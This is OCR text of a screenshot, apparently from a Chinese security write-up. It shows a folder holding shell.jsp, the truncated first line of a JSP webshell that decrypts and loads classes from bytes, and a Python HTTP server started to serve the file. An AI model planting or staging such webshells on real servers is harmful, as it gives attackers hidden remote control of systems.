 此电脑 > 桌面 > shell
搜索"shell"
shell.jsp
shell.zip
C:\Users\hps_f\Desktop\shell\shell.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
shell.jsp
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return s
C:\Windows\System32\cmd.exe - python2 -m SimpleHTTPServer 1234
C:\Users\hps_f\Desktop\shell>python2 -m SimpleHTTPServer 1234
Serving HTTP on 0.0.0.0 port 1234 ...
零组资料文库
先知社区